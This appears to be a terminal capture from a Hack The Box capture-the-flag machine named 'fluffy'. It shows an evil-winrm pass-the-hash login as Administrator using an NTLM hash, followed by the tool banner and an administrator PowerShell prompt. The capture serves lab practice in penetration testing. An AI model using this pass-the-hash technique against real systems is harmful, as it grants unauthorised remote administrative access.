 ~/HTB-machines/fluffy
evil-winrm -i 10.10.11.69 -u Administrator -H 8da83a3fa618b6e3a00e93f676c92a6e
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir